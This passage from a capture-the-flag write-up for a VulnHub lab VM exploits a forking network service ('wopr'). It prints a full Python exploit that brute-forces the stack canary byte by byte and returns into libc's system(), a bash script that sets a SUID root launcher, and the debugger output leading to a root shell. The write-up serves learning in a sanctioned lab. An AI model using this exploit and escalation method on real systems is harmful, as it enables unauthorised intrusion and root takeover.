

I downloaded it and tried to run it locally, and figured out that:

- it was opening a listening socket on port 3333 (o really?)
- upon connection it displayed a message and waited for the user to provide a string
- no matter what, after the string was entered, it replied with another message and disconnected you.

```
hello, my name is sploitable
[+] would you like to play a game?
> aaaaa
[+] yeah, I don't think so
[+] bye!
```
It was probably a good idea to give it a closer look in a disassembler, I opened it up in IDA and checked out for faulty functions or instructions.

| 网络国                                                                                             |                                                                                                    |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                 |                                                                                                    |
|                                                                                                 | ; Attributes: bp-based frame                                                                                                    |
|                                                                                                 |                                                                                                    |
|                                                                                                 | public get_reply<br>get_reply proc_near                                                                                                    |
|                                                                                                 | fd= dword ptr -30h<br>n= dword ptr -2Ch<br>src= dword ptr -28h<br>$dest = byte ptr - 22h$<br>var 4= dword ptr $-4$<br>$arg$ 0= dword $ptr$<br>8<br>$\text{arg } 4 = \text{dword } \text{ptr}$<br>0Ch<br>$arg 8 = dword ptr$<br>10h           |
| push<br>mov<br>sub<br>mov<br>mov<br>mov<br>mov<br>mov<br>mov<br>mov<br>mov<br>xor<br>mov<br>mov | ebp<br>ebp, esp<br>esp, 3Ch<br>eax, [ebp+arg 0]<br>[ebp+src], eax<br>eax, [ebp+arq 4]<br>[ebp+n], eax<br>eax, [ebp+arg_8]<br>[ebp+fd], eax<br>eax, large gs:14h<br>$[ebp+var_4]$ , eax<br>eax, eax<br>eax, [ebp+n]<br>$[esp+8]$ , eax<br>; n |
| mov<br>mov<br>lea<br>mov                                                                        | eax, [ebp+src]<br>$[esp+4]$ , eax<br>; src<br>eax, [ebp+dest]<br>; dest<br>[esp], eax                                                                                                    |
| call<br>mov<br>mov<br>mov<br>mov<br>call                                                        | memcpy<br>dword ptr [esp+8], 1Bh; n<br>dword ptr [esp+4], offset aYeahIDonTThink ; "[+] yeah, I don't think so\n"<br>eax, [ebp+fd]<br>[esp], eax<br>; fd                                                                                     |
| mov<br>xor<br>ήz                                                                                | write<br>eax, [ebp+var_4]<br>eax, large gs:14h<br>short locret 80487DC                                                                                                    |

*Illustration 7: wopr get\_reply() faulty function on memcpy()*

By browsing the disassembled binary it was possible to discovered that in the function *get\_reply()* the program was not checking the user supplied input length before copying it into a buffer by calling *memcpy()*, and that would probably lead to an exploitable buffer overflow.

I decided to quickly check this out, and what I discovered was really unpleasent; infact, even if with a buffer of 42 bytes it was possible to overwrite EIP, the binary was detecting that I was smashing the stack, which meant that probably at compile time, stack cookies were enabled to prevent stack buffer overflow exploitation.

python -c 'import sys; sys.stdout.write("A"\*34 + "B"\*4+"C"\*4)' | nc localhost 3333[4](#page-15-0)

A quick check using GDB confirmed that both Stack canary protection as well as non executable stack were in place, making the process of exploitation way more troublesome.

<span id="page-15-0"></span><sup>4</sup> I decided to use sys.stdout.write() instead of print in python because this way i could get rid of the annoying  $\ln$ 



With all this in place, I felt lucky when, by checking, I discovered that address space layout randomization (ASLR) wasn't enabled on the victim machine.

At first I felt really in trouble, because if NX can be bypasswd fairly easly (if ASLR isn't in place), a stack canary can be a real beast; by quickly checking in the debugger it was possible to notice that bytes from 30 to 34 were where the canary resided, so, appearently it wasn't possible to control the execution flow without triggering an execution abort.

|                                           |                                                           |            | -registers-                                                        |                                                                                                    |                         |  |  |  |  |
|-------------------------------------------|-----------------------------------------------------------|------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|--|--|--|--|
| EAX: 0xded8400                            |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| $EBX$ $QxD7fc0ff4$ $\rightarrow$ 0x15fd7c |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | $ECX$ : 0x8048c14 ("[+] yeah, I don't think so\n")        |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| EDX 0x1b                                  |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| ESI 0x0                                   |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| EDI: 0x0                                  |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | $ESP: 0xbffff24c \rightarrow 0x8$                         |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           |                                                           |            |                                                                    | EIP: 0x80487ce ( <get reply+90="">: xor   eax,DWORD PTR gs:0x14)</get>                                |                         |  |  |  |  |
|                                           |                                                           |            |                                                                    | EFLAGS: <b>0x203 (CARRY</b> parity adjust zero sign trap <b>INTERRUPT</b> direction overflow <b>)</b> |                         |  |  |  |  |
|                                           |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | 0x80487c3 <get reply+79="">:</get>                        |            | mov                                                                | DWORD PTR [esp], eax                                                                                  |                         |  |  |  |  |
|                                           | 0x80487c6 <get reply+82="">:</get>                        |            | call                                                               | $0x804858c$ $\leq$ write@plt>                                                                         |                         |  |  |  |  |
|                                           | 0x80487cb <get reply+87="">:</get>                        |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | => 0x80487ce <get reply+90="">:</get>                     |            | хог                                                                | eax, DWORD PTR gs: 0x14                                                                               |                         |  |  |  |  |
|                                           | 0x80487d5 <get reply+97="">:</get>                        |            | je                                                                 | 0x80487dc <get reply+104=""></get>                                                                    |                         |  |  |  |  |
|                                           | 0x80487d7 <get reply+99="">:</get>                        |            | <b>CONTRACTOR</b>                                                  | UXOUTOUJL STOLA LIIN TOLLOPLE>                                                                        |                         |  |  |  |  |
|                                           | 0x80487dc <get reply+104="">:</get>                       |            | leave                                                              |                                                                                                    |                         |  |  |  |  |
|                                           | 0x80487dd <get reply+105="">:</get>                       |            | ret                                                                |                                                                                                    |                         |  |  |  |  |
|                                           |                                                           |            | --stack                                                            |                                                                                                    |                         |  |  |  |  |
|                                           | 0000  0xbffff24c --> 0x8                                  |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| 00041                                     |                                                           |            |                                                                    | $0 \times b$ ffff250 --> $0 \times 8048c14$ ("[+] yeah, I don't think so\n")                          |                         |  |  |  |  |
| 0008                                      | 0xbffff254 --> 0x1b                                       |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| 0012                                      | 0xbffff258 --> 0x8                                        |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| 0016                                      | 0xbffff25c --> 0x1e                                       |            |                                                                    |                                                                                                    |                         |  |  |  |  |
| 00201                                     |                                                           |            | 0xbffff260 --> 0xbffff2e4 ('A' <repeats 30="" times="">)</repeats> |                                                                                                    |                         |  |  |  |  |
| 00241                                     | 0xbffff264 --> 0x41410ff4                                 |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | 0028  0xbffff268 ('A' <repeats 28="" times="">)</repeats> |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | Legend: code, data, rodata, value                         |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | Breakpoint 1, 0x080487ce in get reply ()                  |            |                                                                    |                                                                                                    |                         |  |  |  |  |
|                                           | x/16wx \$esp                                              |            |                                                                    |                                                                                                    | ome, the more you are a |  |  |  |  |
| 0xbffff24c:                               |                                                           | 0x00000008 | 0x08048c14                                                         | 0x0000001b                                                                                            | 0x00000008              |  |  |  |  |
| 0xbffff25c:                               |                                                           | 0x0000001e | 0xbffff2e4                                                         | 0x41410ff4                                                                                            | 0x41414141              |  |  |  |  |
| 0xbffff26c:                               |                                                           | 0x41414141 | 0x41414141                                                         | 0x41414141                                                                                            | 0x41414141              |  |  |  |  |
| 0xbffff27c:                               |                                                           | 0x41414141 | 0x41414141                                                         | $0x0$ ded $8400$                                                                                      | 0xbffff4e8              |  |  |  |  |
|                                           |                                                           |            |                                                                    |                                                                                                    |                         |  |  |  |  |

*Illustration 8: Stack Canary moved to eax and checked with gs:0x14*

### <span id="page-17-0"></span>*Fork() to the rescue*

An interesting thing tho, was that even if I was triggering the execution abort by overwriting the stack canary, the main process wasn't crashing, and this most likely meant that the crash was happening in a child process; looking at the disassembled binary with more attention, revealed that in fact the application was calling a *fork()* upon client connection, effectivelly bringing the execution of the faulty instructions into a child process.



*Illustration 9: fork() invoked upon client connection*

Knowing this, dealing with the stack canary was a whole different story: I remembered that the stack canary is created and randomized only once, during the spawn of the main process, and that it's inherited without any modification by all its children.

So, in this particular scenario, it was effectivelly possible to perform a brute force attack against the stack canary byte by byte making the process of guessting the value of the cookie not only possible, but also fairly quick.

After some trial and error, I noticed that when the child process was exiting normally, it was giving a farewell with the message

#### $\sqrt{+1}$  bye!

which wasn't returned if the process crashed or aborted; with the complicity of such a friendly output it was possible to write a skeleton exploit code meant to bruteforce the canary, with the idea that, if the above message was returned, the byte I sent in the buffer matched the one in the cookie, while it was wrong if bye! wasn't returned.

```
#!/usr/bin/python
import socket
import time
import sys
import struct
hostname = "localhost"
port = 3333junk = "A"*30
canary = ""
print ("[+] Bruteforcing canary...")
for byte in xrange(4):
      for canary_byte in xrange(256):
            hex_byte = chr(canary_byte)
            s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.settimeout(10)
            s.connect((hostname, port))
            s.recv(1024)
            s.recv(1024)
            s.recv(1024)
            s.send(junk + canary + hex_byte)
            s.recv(1024)
            response = s.recv(1024)
            s.close()
            time.sleep(0.1)
            if "bye!" in response:
                  canary += hex_byte
                  print("[+] Found canary byte: " + hex(canary_byte))
                  break
print("[+] Canary found: " + canary.encode("hex"))
```
Running the brute forcing script locally revealed that it could effectivelly identify the stack canary value.



### <span id="page-19-0"></span>*Bypassing NX*

Now that I could ovewrite the EIP without the stack cookie being troublesome, I needed to bypass the fact that the stack was non executable, meaning that I couldn't simply place a shellcode on the stack and pretend it to drop me a shell, but I could only replace the saved EIP value with a valid address in the code area.

I decided to take the easy path, and thought that in this specific scenario, returning into libc and calling *system()*, whould have been the best bet; also the binary provided me with a nice static address pointing to a string that perfectly suited as argument to the said function.

|                                                                                                    |                               |            |                               |                                            |              | IDA - /root/persistence/wopr         |                                 |         |   |   |          |  |
|----------------------------------------------------------------------------------------------------|-------------------------------|------------|-------------------------------|--------------------------------------------|--------------|--------------------------------------|---------------------------------|---------|---|---|----------|--|
| Search View<br>Debugger<br>Options Windows<br>Edit<br>Help<br>File<br>Jump                                                                                                    |                               |            |                               |                                            |              |                                      |                                 |         |   |   |          |  |
| 輪<br>骨<br>志<br>霝<br>$\frac{1}{2}$ $\sqrt{ }$<br>$\qquad \qquad \Box$<br>$\Box$<br>偽<br>A.<br>∗<br>$\leq \times$<br>Local Linux debugger C<br>°े दे<br>$\overline{\mathbf{A}}$<br>$\triangleright$<br>Á8 |                               |            |                               |                                            |              |                                      |                                 | for the |   |   |          |  |
|                                                                                                    |                               |            |                               |                                            |              |                                      |                                 |         |   |   |          |  |
| Unexplored Instruction<br>Regular function<br>External symbol<br>Library function<br>Data                                                                                                    |                               |            |                               |                                            |              |                                      |                                 |         |   |   |          |  |
| $\Box$ $\Box$<br>$\sqrt{f}$ Functions window                                                                                                    | $\boxed{\times}$              | 頂          | <b>IDA View-A</b>             | $\overline{O}$<br>$\boldsymbol{\varkappa}$ | Hex View-A   | $\overline{\mathbf{s}}$<br>×         | Strings window                  |         | × | 圆 | Structur |  |
| Function name                                                                                                    |                               |            | Address                       | Length                                     | Type         | String                               |                                 |         |   |   |          |  |
| $\boxed{f}$ _setenv                                                                                                    |                               |            | S rodata:08048C14 0000001C    |                                            | $\mathsf{C}$ |                                      | [+] yeah, I don't think so\n    |         |   |   |          |  |
| $\boxed{f}$ _exit                                                                                                    |                               | s'         | .rodata:08048C30 00000007     |                                            | C            | socket                               |                                 |         |   |   |          |  |
| $\sqrt{f}$ _start                                                                                                    |                               |            | 's' rodata:08048C37 0000000B  |                                            | C            | setsockopt                           |                                 |         |   |   |          |  |
| $f$ __do_qlobal_dtors_aux                                                                                                    |                               |            | S rodata:08048C42 00000005    |                                            | C            | bind                                 |                                 |         |   |   |          |  |
| $f$ frame_dummy                                                                                                    |                               | $\sqrt{S}$ | .rodata:08048C47 00000012     |                                            | C            | [+] bind complete                    |                                 |         |   |   |          |  |
| $f$ get_reply                                                                                                    |                               |            | 's' .rodata:08048C59 00000007 |                                            | C            | listen                               |                                 |         |   |   |          |  |
| <b>f</b> main                                                                                                    |                               |            | [s] rodata:08048C60 00000009  |                                            | C            | /tmp/loq                             |                                 |         |   |   |          |  |
| $\overline{f}$ __libc_csu_fini                                                                                                    |                               |            | S .rodata:08048C69 00000007   |                                            | C            | <b>TMPLOG</b>                        |                                 |         |   |   |          |  |
| $\boxed{f}$ __libc_csu_init                                                                                                    |                               | s'         | .rodata:08048C70 0000001C     |                                            | C            |                                      | [+] waiting for connections     |         |   |   |          |  |
| $\boxed{f}$ __i686_qet_pc_thunk_bx                                                                                                    |                               | s'         | .rodata:08048C8C 0000001F     |                                            | C            |                                      | [+] logging queries to \$TMPLOG |         |   |   |          |  |
| $f$ __do_global_ctors_aux                                                                                                    |                               | s'         | .rodata:08048CAB 00000007     |                                            | C            | accept                               |                                 |         |   |   |          |  |
| $f$ _term_proc                                                                                                    |                               | s'         | .rodata:08048CB2 00000015     |                                            | C            |                                      | $[+]$ got a connection          |         |   |   |          |  |
| $\boxed{f}$ __errno_location@@GLIBC_2_0                                                                                                    |                               | s'         | .rodata:08048CC8 00000022     |                                            | C            | [+] hello, my name is sploitable\n   |                                 |         |   |   |          |  |
| f write@@GLIBC_2_0                                                                                                    |                               |            | 's' rodata:08048CEC 00000024  |                                            | C            | [+] would you like to play a game?\n |                                 |         |   |   |          |  |
| f listen@@GLIBC_2_0                                                                                                    |                               | s'         | .rodata:08048D13 0000000A     |                                            | C            | $[+]$ bye!\n                         |                                 |         |   |   |          |  |
| f memset@@GLIBC_2_0                                                                                                    |                               |            |                               |                                            |              |                                      |                                 |         |   |   |          |  |
| libr start main@@GLIRC 2.0<br>$\mathbf{H} \mathbf{H}$                                                                                                    | $\checkmark$<br>$\rightarrow$ |            |                               |                                            |              |                                      |                                 |         |   |   |          |  |

*Illustration 10: /tmp/log address in wopr binary*

In fact I think that the string */tmp/log* was placed in there just for this purpose :).

Since libc6 was dynamically linked I struggled a bit because I needed to find a way to get the right offset of *system()* on the vulnerable VM, which obviously was different from the one on my attacking machine, considering that the library version was different.

And that's how I learned another important thing: never trust *ldd* and have faith in GDB, GDB is way more reliable when looking for pointers to functions then running *ldd* and calculating the offset manually, and not because the calculation is wrong, but because the base address *ldd* shows is generally wrong.

Again the authors of this challenge were so kind to make sure they provided GDB installed: I already had a shell on the machine, so it was possible to run GDB and check for the offsets there, to adjust the exploit accordingly.

(gdb) info sharedlibrary<br>From To Syms Read From To Syms Read Shared Object Library<br>0x00110830 0x001283ff Yes (\*) /lib/ld-linux.so.2<br>0x00147b00 0x00271b24 Yes (\*) /lib/libc.so.6 0x00110830 0x001283ff Yes (\*) /lib/ld-linux.so.2 0x00147b00 0x00271b24 Yes (\*) /lib/libc.so.6 (\*): Shared library is missing debugging information. (gdb) p \*system  $$1 = {\text{text}}$$  variable, no debug info>} 0x16c210 <system>

So, the final buffer layout was the followin:

 $A*30$  + <canary value> +  $B*4$  + <pointer to system() + <ret address> + </tmp/log>

and I also didn't have to worry about null bytes, since *memcpy()* was used instead of *strcpy()*.

#### <span id="page-20-0"></span>*Wrapping all togeder*

Finally I had everything was needed to put togeder a working exploit.

For root privilege escalation I decided to adopt the same method used when exploiting *sysadmintool*: I took the same launcher, and created a simple bash script that upon execution would make my launcher owned by root and with a SUID bit set, I then named that bash script */tmp/log* so that *wopr* would call it when exploited.

```
#!/bin/bash
chown root:root /tmp/launcher
chmod 777 /tmp/launcher
chmod +s /tmp/launcher
```
I ran the exploit against the service running on the virtual machine

bash-4.1\$ ./exploit.py [+] Bruteforcing canary. [+] Found canary byte: 0x91 [+] Found canary byte: 0xd7 [+] Found canary byte: 0xec [+] Found canary byte: 0x62 [+] Canary found: 91d7ec62 [+] Sending Payload

and…

 $\text{bash-4.1$ }$  ls  $-1$ … -rwxrwxr-x. 1 avida avida 1273 Sep 14 09:34 exploit.py -rwsrwsrwx. 1 root root 4864 Sep 14 07:06 launcher -rw-rw-r--. 1 avida avida 102 Sep 10 20:22 launcher.c … bash-4.1\$ ./launcher bash-4.1# id uid=0(root) gid=0(root) groups=0(root),500(avida) context=unconfined\_u:unconfined\_r:unconfined\_t:s0-s0:c0.c1023 Oh, I almost forgot... here is the exploit code:

```
#!/usr/bin/python
import socket
import time
import sys
import struct
hostname = "localhost"
port = 3333junk = "A"*30
canary = ""
print ("[+] Bruteforcing canary...")
for byte in xrange(4):
      for canary_byte in xrange(256):
            hex_byte = chr(canary_byte)
            s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.settimeout(10)
            s.connect((hostname, port))
            s.recv(1024)
            s.recv(1024)
            s.recv(1024)
            s.send(junk + canary + hex_byte)
            s.recv(1024)
            response = s.recv(1024)
            s.close()
            time.sleep(0.1)
            if "bye!" in response:
                  canary += hex_byte
                  print("[+] Found canary byte: " + hex(canary_byte))
                  break
print("[+] Canary found: " + canary.encode("hex"))
rop = struct.pack('<L', 0x0016c210) # pointer to system()
rop += struct.pack('<L', 0x0015f070) # pointer to exit()
rop += struct.pack('<L', 0x08048c60) # pointer to /bin/log
payload = junk + canary + "B"*4 +ropprint ("[+] Sending Payload")
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(10)
s.connect((hostname, port))
s.recv(1024)
s.recv(1024)
s.recv(1024)
s.send(payload)
s.recv(1024)
s.recv(1024)
s.close()
```
# <span id="page-22-0"></span>**Final thoughts**

Well, what to say? Second competition for me on VulnHub, and it was a lot of fun.

This challenge was probably the deserved payback for having spread a fairly good amount of frustration and sufference with The OwlNest, my very own creation :) (aaahh the karma)

So to Superkojiman: yes, now we are fair, but expect me, as i'll be back with a sequel to the owlnest :p

to Sagi-: that ping shell thingy was damn awesome, reading commands output through wireshark felt amazing.

and to both Sagi- and Superkojiman: Thanks very much for this VM, the competition, the frustration and the fun, In its way it was a learning experience and i really enjoyed it, somehow I know how much effort it takes to think, prepare, and put togeder all the challenges so that they work accordingly to the plan, so again: thanks very much! I'm looking forward for a sequel!